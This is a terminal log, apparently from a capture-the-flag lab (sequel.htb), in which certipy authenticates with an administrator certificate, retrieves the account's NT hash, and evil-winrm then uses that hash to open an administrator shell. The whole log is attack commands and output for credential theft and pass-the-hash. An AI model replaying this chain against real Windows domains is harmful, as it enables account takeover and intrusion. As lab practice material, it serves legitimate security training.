 root@debian:/home/debian/impacket/examples# certipy auth -pfx administrator_10.pfx -domain sequel.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'Administrator@sequel.htb'
    [1] DNS Host Name: '10.10.11.51'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff
root@debian:/home/debian/impacket/examples# evil-winrm -i 10.10.11.51 -u Administrator -H '7a8d4e04986afa8ed4060f75e5a0b3ff'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
sequel\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>